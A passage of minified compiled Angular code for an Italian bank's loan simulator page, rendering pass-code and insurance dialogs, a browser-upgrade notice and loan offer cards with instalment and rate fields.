"])),(l()(),ml["ɵand"](16777216,null,null,1,null,el)),ml["ɵdid"](107,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n      "])),(l()(),ml["ɵand"](16777216,null,null,1,null,al)),ml["ɵdid"](110,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n      "])),(l()(),ml["ɵand"](16777216,null,null,1,null,dl)),ml["ɵdid"](113,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n\n    "]))],function(l,n){var e=n.component;l(n,13,0,"Codice Pass",!0,!1,"Scopri l'offerta","Salva",!0);l(n,16,0,"codicePass","Inserisci il tuo codice pass");l(n,18,0,"codicePass",e.idPass);l(n,25,0,"Il codice Pass",!1,"OK",!0);l(n,33,0,"Assicurazione",!1,!0,"Chiudi",!0,"assicurazione-modal"),l(n,75,0,0==e.step),l(n,79,0,e.cmsPage&&e.cmsPage.content&&e.cmsPage.content[e.step]&&e.cmsPage.content[e.step].contentArea&&e.cmsPage.content[e.step].contentArea[6]),l(n,83,0,e.cmsPage&&e.cmsPage.content&&e.cmsPage.content[e.step]&&e.cmsPage.content[e.step].contentArea&&e.cmsPage.content[e.step].contentArea[6]),l(n,87,0,e.snackbarTitle,e.snackbarSubtitle,e.snackbarButtonLabel),l(n,90,0,0==e.step&&!e.elementiGraficiSimulatoreOutput.mostraCampiCreditoRotativo),l(n,93,0,0==e.step&&e.elementiGraficiSimulatoreOutput.mostraCampiCreditoRotativo&&(e.checkedCfCreditoRotativo||!e.fiscalCodePage)),l(n,96,0,1==e.step||2==e.step),l(n,100,0,!e.isMaxirata&&!e.conAnticipo),l(n,104,0,e.isMaxirata||e.conAnticipo),l(n,107,0,0==e.step),l(n,110,0,1==e.step),l(n,113,0,2==e.step)},function(l,n){var e=n.component;l(n,0,0,!1,!0),l(n,3,0,e.loading?"block":"none"),l(n,15,0,ml["ɵnov"](n,20).ngClassUntouched,ml["ɵnov"](n,20).ngClassTouched,ml["ɵnov"](n,20).ngClassPristine,ml["ɵnov"](n,20).ngClassDirty,ml["ɵnov"](n,20).ngClassValid,ml["ɵnov"](n,20).ngClassInvalid,ml["ɵnov"](n,20).ngClassPending)})}function sl(l){return ml["ɵvid"](0,[ml["ɵpid"](0,on.a,[]),ml["ɵqud"](671088640,1,{snackbar:0}),ml["ɵqud"](671088640,2,{saveDialog:0}),ml["ɵqud"](671088640,3,{assicurazioneDialog:0}),ml["ɵqud"](402653184,4,{legalDialog:0}),ml["ɵqud"](402653184,5,{avvisoIE:0}),ml["ɵqud"](671088640,6,{questionarioAssicurazioneDialog:0}),ml["ɵqud"](671088640,7,{vantaggioAssicurazioneDialog:0}),ml["ɵqud"](671088640,8,{codicePassDialog:0}),ml["ɵqud"](671088640,9,{codicePassHelpDialog:0}),ml["ɵqud"](671088640,10,{f_step0:0}),ml["ɵqud"](671088640,11,{prvRecuperatoID:0}),(l()(),ml["ɵeld"](12,0,null,null,27,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n\n  "])),(l()(),ml["ɵeld"](14,0,null,null,1,"fnd-pp-header",[],null,null,null,an.a,an.b)),ml["ɵdid"](15,4308992,null,0,rn.a,[ml.Renderer],{logo:[0,"logo"],claimLogo:[1,"claimLogo"],partnerLogo:[2,"partnerLogo"],showUserButton:[3,"showUserButton"]},null),(l()(),ml["ɵted"](-1,null,["\n\n  "])),(l()(),ml["ɵeld"](17,0,null,null,21,"main",[["class","mdl-layout__content bh-main"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n\n    "])),(l()(),ml["ɵand"](16777216,null,null,1,null,cl)),ml["ɵdid"](20,16384,null,0,Cl.NgIf,[ml.ViewContainerRef,ml.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),ml["ɵted"](-1,null,["\n    "])),(l()(),ml["ɵeld"](22,0,null,null,4,"div",[["class","fd-footer"]],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n      "])),(l()(),ml["ɵeld"](24,0,null,null,1,"fnd-footer",[["text","<strong>Findomestic Banca SpA </strong>. P.Iva 03562770481"]],null,[[null,"linkItemClick"]],function(l,n,e){var t=!0,u=l.component;if("linkItemClick"===n){t=!1!==u.cmsService.onClickFooter(e)&&t}return t},cn.a,cn.b)),ml["ɵdid"](25,114688,null,0,sn.a,[],{text:[0,"text"],links:[1,"links"]},{linkItemClick:"linkItemClick"}),(l()(),ml["ɵted"](-1,null,["\n    "])),(l()(),ml["ɵted"](-1,null,["\n\n    "])),(l()(),ml["ɵeld"](28,0,null,null,9,"fnd-new-modal-dialog",[["cancelButtonLabel","Chiudi"],["headingLineStyle","true"],["title","È arrivato il momento di cambiare browser!"]],null,[[null,"cancelButtonClick"]],function(l,n,e){var t=!0,u=l.component;if("cancelButtonClick"===n){t=!1!==u.closeAvvisoIE()&&t}return t},Sl.a,Sl.b)),ml["ɵdid"](29,245760,[[5,4],["avvisoIE",4]],0,wl.a,[ml.ElementRef,ml.Renderer],{title:[0,"title"],showOkButton:[1,"showOkButton"],showCancelButton:[2,"showCancelButton"],showCloseButton:[3,"showCloseButton"],cancelButtonLabel:[4,"cancelButtonLabel"],headingLineStyle:[5,"headingLineStyle"]},{cancelButtonClick:"cancelButtonClick"}),(l()(),ml["ɵted"](-1,0,["\n        "])),(l()(),ml["ɵeld"](31,0,null,0,5,"p",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["Se stai leggendo questo messaggio è perché sei tra le poche persone ancora affezionate a Internet Explorer.\n          Questo browser però è obsoleto e non ti permette di vedere correttamente i contenuti che stai cercando :( "])),(l()(),ml["ɵeld"](33,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n          Per navigare senza problemi sul nostro sito ti basta cambiare subito browser: puoi usare Edge, Chrome, Firefox, Safari."])),(l()(),ml["ɵeld"](35,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),ml["ɵted"](-1,null,["\n          Ti aspettiamo!"])),(l()(),ml["ɵted"](-1,0,["\n    "])),(l()(),ml["ɵted"](-1,null,["\n\n  "])),(l()(),ml["ɵted"](-1,null,["\n\n"])),(l()(),ml["ɵted"](-1,null,["\n\n"]))],function(l,n){var e=n.component;l(n,15,0,e.cmsService.headerFindoFormLogo,e.cmsService.headerClaimFormLogo,e.cmsService.headerPartnerLogo,!1),l(n,20,0,e.cmsPage&&e.cmsPage.content&&e.elementiGraficiSimulatoreOutput);l(n,25,0,"<strong>Findomestic Banca SpA </strong>. P.Iva 03562770481",e.footerLinks);l(n,29,0,"È arrivato il momento di cambiare browser!",!1,!0,!0,"Chiudi","true")},function(l,n){l(n,12,0,n.component.userInfoService.isMobile()?"":"mdl-layout mdl-js-layout mdl-layout--fixed-header")})}function fl(l){return ml["ɵvid"](0,[(l()(),ml["ɵeld"](0,0,null,null,2,"app-ecm-loan-simulator",[],null,null,null,sl,Pn)),ml["ɵprd"](512,null,fn.a,fn.a,[pn.i,mn.c]),ml["ɵdid"](2,4440064,null,0,dn.a,[mn.c,mn.a,gn.a,ml.Injector,vn.a,Cn.a,fn.a,Cl.LocationStrategy,ml.ChangeDetectorRef,bn.a,hn.a,xn.a],null,null)],function(l,n){l(n,2,0)},null)}var pl=e("r617"),ml=e("/oeL"),gl=e("Ofig"),vl=e("LSIg"),Cl=e("qbdv"),bl=e("bm2B"),hl=e("9qho"),xl=e("c+3+"),Il=e("dA02"),Pl=e("tX67"),kl=e("yiBw"),Rl=e("nbWR"),Sl=e("zPQe"),wl=e("/eO1"),yl=e("7zDg"),Ol=e("REAG"),_l=e("7tOQ"),Bl=e("M3Ep"),Ml=e("DXdP"),El=e("gIf8"),Al=e("fc+i"),Tl=e("cZRH"),Dl=e("oFDW"),Ll=e("zUm2"),zl=e("gytH"),Fl=e("5ECl"),Vl=e("im5p"),Nl=e("m8BE"),ql=e("gvgp"),jl=e("z8AP"),$l=e("lpH3"),Ul=e("J9lq"),Hl=e("yw1I"),Gl=e("i+Kd"),Xl=e("EFPX"),Kl=e("enBs"),Wl=e("U49S"),Ql=e("eEZH"),Zl=e("fl4I"),Yl=e("qL5Y"),Jl=e("fDk8"),ln=e("7x+i"),nn=e("KmdQ"),en=e("c3Nj"),tn=e("Svol"),un=e("xAFq"),on=e("e6v5"),an=e("I15L"),rn=e("Ysg3"),dn=e("CeDb"),cn=e("iO+q"),sn=e("Jt2f"),fn=e("Nnsi"),pn=e("CPp0"),mn=e("BkNc"),gn=e("cHCO"),vn=e("7CWk"),Cn=e("hKHA"),bn=e("zk+t"),hn=e("o+cR"),xn=e("rXaO");e.d(n,"a",function(){return kn});var In=[pl.a],Pn=ml["ɵcrt"]({encapsulation:0,styles:In,data:{}}),kn=ml["ɵccf"]("app-ecm-loan-simulator",dn.a,fl,{step:"step",cmsPage:"cmsPage",name:"name"},{},[])},fDk8:function(l,n,e){"use strict";function t(l){return C["ɵvid"](0,[(l()(),C["ɵeld"](0,0,null,null,1,"div",[["class","fd-desc"]],[[8,"innerHTML",1]],null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t"]))],null,function(l,n){l(n,0,0,n.component.inputObj.otherDescription)})}function u(l){return C["ɵvid"](0,[(l()(),C["ɵeld"](0,0,null,null,14,"div",[["class","mdl-card__supporting-text fd-siff-promo maxirata"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵeld"](2,0,null,null,2,"span",[["class","fd-icon"]],null,null,null,null,null)),(l()(),C["ɵeld"](3,0,null,null,1,"i",[["class","material-icons"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["check_circle"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵeld"](6,0,null,null,4,"header",[],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵeld"](8,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["Selezionata per te"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵand"](16777216,null,null,1,null,t)),C["ɵdid"](13,16384,null,0,b.NgIf,[C.ViewContainerRef,C.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),C["ɵted"](-1,null,["\n\t\t"]))],function(l,n){l(n,13,0,n.component.inputObj.offerDescription)},null)}function i(l){return C["ɵvid"](0,[(l()(),C["ɵeld"](0,0,null,null,1,"fnd-button",[["customCssClass","fd-primary"],["icon","save"],["label","Salva preventivo"],["showIcon","true"]],null,[[null,"click"]],function(l,n,e){var t=!0,u=l.component;if("click"===n){t=!1!==u.onSave(e)&&t}return t},h.a,h.b)),C["ɵdid"](1,114688,null,0,x.a,[],{label:[0,"label"],showIcon:[1,"showIcon"],icon:[2,"icon"],customCssClass:[3,"customCssClass"]},null)],function(l,n){l(n,1,0,"Salva preventivo","true","save","fd-primary")},null)}function o(l){return C["ɵvid"](0,[(l()(),C["ɵeld"](0,0,null,null,1,"fnd-button",[["customCssClass","fd-primary"],["icon","compare_arrows"],["label","Confronta"],["showIcon","true"]],null,[[null,"click"]],function(l,n,e){var t=!0,u=l.component;if("click"===n){t=!1!==u.onCompare(e)&&t}return t},h.a,h.b)),C["ɵdid"](1,114688,null,0,x.a,[],{label:[0,"label"],showIcon:[1,"showIcon"],icon:[2,"icon"],customCssClass:[3,"customCssClass"]},null)],function(l,n){l(n,1,0,"Confronta","true","compare_arrows","fd-primary")},null)}function a(l){return C["ɵvid"](0,[(l()(),C["ɵeld"](0,0,null,null,1,"fnd-button",[["customCssClass","fd-primary"],["icon","delete"],["label","Rimuovi"],["showIcon","true"]],null,[[null,"click"]],function(l,n,e){var t=!0,u=l.component;if("click"===n){t=!1!==u.onRemove(e)&&t}return t},h.a,h.b)),C["ɵdid"](1,114688,null,0,x.a,[],{label:[0,"label"],showIcon:[1,"showIcon"],icon:[2,"icon"],customCssClass:[3,"customCssClass"]},null)],function(l,n){l(n,1,0,"Rimuovi","true","delete","fd-primary")},null)}function r(l){return C["ɵvid"](0,[(l()(),C["ɵeld"](0,0,null,null,1,"fnd-button",[["customCssClass","fd-btn"],["label","Richiedi finanziamento"]],null,[[null,"click"]],function(l,n,e){var t=!0,u=l.component;if("click"===n){t=!1!==u.onSubmit(e)&&t}return t},h.a,h.b)),C["ɵdid"](1,114688,null,0,x.a,[],{label:[0,"label"],customCssClass:[1,"customCssClass"]},null)],function(l,n){l(n,1,0,"Richiedi finanziamento","fd-btn")},null)}function d(l){return C["ɵvid"](0,[(l()(),C["ɵeld"](0,0,null,null,161,"div",[["class","fd-card-siff fd-card-active mdl-card mdl-shadow--2dp"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t"])),(l()(),C["ɵeld"](2,0,null,null,158,"div",[],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t"])),(l()(),C["ɵeld"](4,0,null,null,45,"div",[["class","mdl-card__supporting-text maxirata"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵeld"](6,0,null,null,19,"div",[["class","maxirata fd-siff-amounts"],["style","border: none;"]],[[2,"not-selected",null]],null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵeld"](8,0,null,null,16,"p",[],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t\t"])),(l()(),C["ɵeld"](10,0,null,null,1,"span",[["class","fd-number"]],null,null,null,null,null)),(l()(),C["ɵted"](11,null,["",""])),(l()(),C["ɵted"](-1,null,[" "])),(l()(),C["ɵeld"](13,0,null,null,1,"span",[["class","fd-simbol"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["€"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t\t"])),(l()(),C["ɵeld"](16,0,null,null,1,"span",[["class","fd-label per"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["per"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t\t"])),(l()(),C["ɵeld"](19,0,null,null,1,"span",[["class","fd-number"]],null,null,null,null,null)),(l()(),C["ɵted"](20,null,["",""])),(l()(),C["ɵted"](-1,null,[" \n\t\t\t\t\t"])),(l()(),C["ɵeld"](22,0,null,null,1,"span",[["class","fd-label"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["mesi"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵeld"](27,0,null,null,21,"div",[["class","maxirata fd-siff-rate"]],[[2,"not-selected",null]],null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵeld"](29,0,null,null,8,"p",[],null,null,null,null,null)),(l()(),C["ɵeld"](30,0,null,null,1,"span",[["class","fd-number"]],null,null,null,null,null)),(l()(),C["ɵted"](31,null,["",""])),(l()(),C["ɵted"](-1,null,[" "])),(l()(),C["ɵeld"](33,0,null,null,1,"span",[["class","fd-simbol"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["%"])),(l()(),C["ɵted"](-1,null,[" "])),(l()(),C["ɵeld"](36,0,null,null,1,"span",[["class","fd-label"],["style","display: inline-block;"]],null,null,null,null,null)),(l()(),C["ɵted"](37,null,["",""])),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵeld"](39,0,null,null,8,"p",[],null,null,null,null,null)),(l()(),C["ɵeld"](40,0,null,null,1,"span",[["class","fd-number"]],null,null,null,null,null)),(l()(),C["ɵted"](41,null,["",""])),(l()(),C["ɵted"](-1,null,[" "])),(l()(),C["ɵeld"](43,0,null,null,1,"span",[["class","fd-simbol"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["%"])),(l()(),C["ɵted"](-1,null,[" "])),(l()(),C["ɵeld"](46,0,null,null,1,"span",[["class","fd-label"],["style","display: inline-block;"]],null,null,null,null,null)),(l()(),C["ɵted"](47,null,["",""])),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵted"](-1,null,["\n\n\t\t"])),(l()(),C["ɵted"](-1,null,["\n\n\t\t"])),(l()(),C["ɵeld"](51,0,null,null,29,"div",[["class","amount-layout"]],[[2,"not-selected",null]],null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵeld"](53,0,null,null,26,"div",[["class","mdl-grid"],["style","text-align : center"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵeld"](55,0,null,null,9,"div",[["class","mdl-cell  mdl-cell--8-col-tablet mdl-cell--12-col maxirata"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t\t"])),(l()(),C["ɵeld"](57,0,null,null,6,"h2",[["class","offer-text"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["DOPO "])),(l()(),C["ɵeld"](59,0,null,null,1,"strong",[],null,null,null,null,null)),(l()(),C["ɵted"](60,null,["",""])),(l()(),C["ɵted"](-1,null,[" MESI PUOI DECIDERE DI SALDARE CON UNA "])),(l()(),C["ɵeld"](62,0,null,null,1,"strong",[],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["MAXIRATA DA"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵeld"](66,0,null,null,6,"div",[["class"," mdl-cell--8-col-tablet mdl-cell mdl-cell--12-col fd-amount-centered"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t\t"])),(l()(),C["ɵeld"](68,0,null,null,3,"span",[["class","fd-number"]],null,null,null,null,null)),(l()(),C["ɵted"](69,null,["",""])),(l()(),C["ɵeld"](70,0,null,null,1,"span",[["class","fd-simbol"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["€"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵeld"](74,0,null,null,4,"div",[["class"," mdl-cell--8-col-tablet mdl-cell mdl-cell--12-col"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t\t"])),(l()(),C["ɵeld"](76,0,null,null,1,"h2",[["class","offer-text"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["OPPURE RATEIZZARLA:"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵted"](-1,null,["\n\t\t"])),(l()(),C["ɵted"](-1,null,["\n\n\t\t"])),(l()(),C["ɵeld"](82,0,null,null,51,"div",[["class","mdl-card__supporting-text maxirata"]],[[2,"not-selected",null]],null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵeld"](84,0,null,null,19,"div",[["class","maxirata fd-siff-amounts"],["style","border: none;"]],[[2,"not-selected",null]],null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵeld"](86,0,null,null,16,"p",[],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t\t"])),(l()(),C["ɵeld"](88,0,null,null,1,"span",[["class","fd-number"]],null,null,null,null,null)),(l()(),C["ɵted"](89,null,["",""])),(l()(),C["ɵted"](-1,null,[" \n\t\t\t\t\t"])),(l()(),C["ɵeld"](91,0,null,null,1,"span",[["class","fd-simbol"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["€"])),(l()(),C["ɵted"](-1,null,[" "])),(l()(),C["ɵeld"](94,0,null,null,1,"span",[["class","fd-label per"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["per"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t\t"])),(l()(),C["ɵeld"](97,0,null,null,1,"span",[["class","fd-number"]],null,null,null,null,null)),(l()(),C["ɵted"](98,null,["",""])),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t\t"])),(l()(),C["ɵeld"](100,0,null,null,1,"span",[["class","fd-label"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["mesi"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵeld"](105,0,null,null,21,"div",[["class","maxirata fd-siff-rate"]],[[2,"not-selected",null]],null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵeld"](107,0,null,null,8,"p",[],null,null,null,null,null)),(l()(),C["ɵeld"](108,0,null,null,1,"span",[["class","fd-number"]],null,null,null,null,null)),(l()(),C["ɵted"](109,null,["",""])),(l()(),C["ɵted"](-1,null,[" "])),(l()(),C["ɵeld"](111,0,null,null,1,"span",[["class","fd-simbol"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["%"])),(l()(),C["ɵted"](-1,null,[" "])),(l()(),C["ɵeld"](114,0,null,null,1,"span",[["class","fd-label"],["style","display: inline-block;"]],null,null,null,null,null)),(l()(),C["ɵted"](115,null,["",""])),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵeld"](117,0,null,null,8,"p",[],null,null,null,null,null)),(l()(),C["ɵeld"](118,0,null,null,1,"span",[["class","fd-number"]],null,null,null,null,null)),(l()(),C["ɵted"](119,null,["",""])),(l()(),C["ɵted"](-1,null,[" "])),(l()(),C["ɵeld"](121,0,null,null,1,"span",[["class","fd-simbol"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["%"])),(l()(),C["ɵted"](-1,null,[" "])),(l()(),C["ɵeld"](124,0,null,null,1,"span",[["class","fd-label"],["style","display: inline-block;"]],null,null,null,null,null)),(l()(),C["ɵted"](125,null,["",""])),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵeld"](128,0,null,null,4,"div",[["class","fd-siff-txt"],["style","padding-bottom: 0px"]],[[2,"not-selected",null]],null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵeld"](130,0,null,null,1,"p",[["class","fd-amount-total"]],null,null,null,null,null)),(l()(),C["ɵted"](131,null,["",""])),(l()(),C["ɵted"](-1,null,["\n\t\t    "])),(l()(),C["ɵted"](-1,null,["\n\t\t"])),(l()(),C["ɵted"](-1,null,["\n\t\t"])),(l()(),C["ɵeld"](135,0,null,null,3,"div",[["class","fd-arrow"]],null,null,null,null,null)),(l()(),C["ɵeld"](136,0,null,null,2,"a",[["href","javascript:void(0);"]],null,[[null,"click"]],function(l,n,e){var t=!0,u=l.component;if("click"===n){t=!1!==u.onToggle(e)&&t}return t},null,null)),(l()(),C["ɵeld"](137,0,null,null,1,"i",[["class","material-icons bh-icon-accordion"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["keyboard_arrow_up"])),(l()(),C["ɵted"](-1,null,["\n\t\t"])),(l()(),C["ɵand"](16777216,null,null,1,null,u)),C["ɵdid"](141,16384,null,0,b.NgIf,[C.ViewContainerRef,C.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),C["ɵted"](-1,null,["\n\t\t"])),(l()(),C["ɵeld"](143,0,null,null,16,"div",[["class","mdl-card__actions maxirata"]],[[2,"selected",null]],null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\n\t\t\t\t\n\n\t\t\t"])),(l()(),C["ɵand"](16777216,null,null,1,null,i)),C["ɵdid"](146,16384,null,0,b.NgIf,[C.ViewContainerRef,C.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),C["ɵted"](-1,null,[" \n\t\t\t\n\t\t\t"])),(l()(),C["ɵand"](16777216,null,null,1,null,o)),C["ɵdid"](149,16384,null,0,b.NgIf,[C.ViewContainerRef,C.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),C["ɵted"](-1,null,[" \n\n\t\t\t"])),(l()(),C["ɵand"](16777216,null,null,1,null,a)),C["ɵdid"](152,16384,null,0,b.NgIf,[C.ViewContainerRef,C.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),C["ɵted"](-1,null,[" \n\n\t\t\t"])),(l()(),C["ɵeld"](154,0,null,null,4,"div",[["class","fd-button"],["style","padding-bottom: 30px"]],[[2,"fd-w-max",null]],null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵand"](16777216,null,null,1,null,r)),C["ɵdid"](157,16384,null,0,b.NgIf,[C.ViewContainerRef,C.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵted"](-1,null,["\n\t\n\t\t"])),(l()(),C["ɵted"](-1,null,["\n\t"])),(l()(),C["ɵted"](-1,null,["\n"]))],function(l,n){var e=n.component;l(n,141,0,e.inputObj.selected),l(n,146,0,e.inputObj.showSaveButton&&e.mostraSalvaPreventivo),l(n,149,0,e.inputObj.showCompareButton&&!e.inputObj.showCodicePassButton),l(n,152,0,e.inputObj.showRemoveButton),l(n,157,0,e.inputObj.showSubmitButton&&e.mostraRichiestaFinanziamento)},function(l,n){var e=n.component;l(n,6,0,!e.inputObj.selected),l(n,11,0,e.inputObj.rataFaseUnoMaxirata.trim()),l(n,20,0,e.inputObj.durataMaxiRataFaseUno),l(n,27,0,!e.inputObj.selected),l(n,31,0,e.inputObj.tanMaxiRataFaseUno),l(n,37,0,e.inputObj.tanDescription),l(n,41,0,e.inputObj.taegMaxirataFaseUno),l(n,47,0,e.inputObj.taegDescription),l(n,51,0,!e.inputObj.selected),l(n,60,0,e.inputObj.durataMaxiRataFaseUno),l(n,69,0,e.inputObj.maxiRata.trim()),l(n,82,0,!e.inputObj.selected),l(n,84,0,!e.inputObj.selected),l(n,89,0,e.inputObj.rataFaseDueMaxirata.trim()),l(n,98,0,e.inputObj.durataMaxiRataFaseDue),l(n,105,0,!e.inputObj.selected),l(n,109,0,e.inputObj.tanMaxiRataFaseDue),l(n,115,0,e.inputObj.tanDescription),l(n,119,0,e.inputObj.taegMaxirataFaseDue),l(n,125,0,e.inputObj.taegDescription),l(n,128,0,!e.inputObj.selected),l(n,131,0,e.inputObj.title),l(n,143,0,e.inputObj.selected),l(n,154,0,e.inputObj.showCodicePassButton)})}function c(l){return C["ɵvid"](0,[(l()(),C["ɵeld"](0,0,null,null,11,"div",[["class","mdl-card__supporting-text maxirata fd-siff-promo mdl-card__actions mdl-cell--hide-phone mdl-cell--hide-desktop"],["style","background-color:#f4f4f9"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵeld"](2,0,null,null,2,"span",[["class","fd-icon mdl-cell--hide-phone mdl-cell--hide-desktop"]],null,null,null,null,null)),(l()(),C["ɵeld"](3,0,null,null,1,"i",[["class","material-icons"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["check_circle"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵeld"](6,0,null,null,4,"header",[],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t\t"])),(l()(),C["ɵeld"](8,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["Selezionata per te"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵted"](-1,null,["\n\t\t"]))],null,null)}function s(l){return C["ɵvid"](0,[(l()(),C["ɵeld"](0,0,null,null,0,"br",[],null,null,null,null,null))],null,null)}function f(l){return C["ɵvid"](0,[(l()(),C["ɵeld"](0,0,null,null,0,"br",[],null,null,null,null,null))],null,null)}function p(l){return C["ɵvid"](0,[(l()(),C["ɵeld"](0,0,null,null,11,"div",[["class","fd-siff-promo mdl-cell--hide-tablet"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵeld"](2,0,null,null,2,"span",[["class","fd-icon"]],null,null,null,null,null)),(l()(),C["ɵeld"](3,0,null,null,1,"i",[["class","material-icons"]],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["check_circle"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵeld"](6,0,null,null,4,"header",[],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["\n\t\t\t\t"])),(l()(),C["ɵeld"](8,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),C["ɵted"](-1,null,["Selezionata per te"])),(l()(),C["ɵted"](-1,null,["\n\t\t\t"])),(l()(),C["ɵted"](-1,null,["\n\t\t"]))],null,null)}function m(l){return C["ɵvid"](0,[(l()(),C["ɵeld"](0,0,null,null,71,"div",[["class","mdl-card mdl-shadow--2dp fd-card-siff 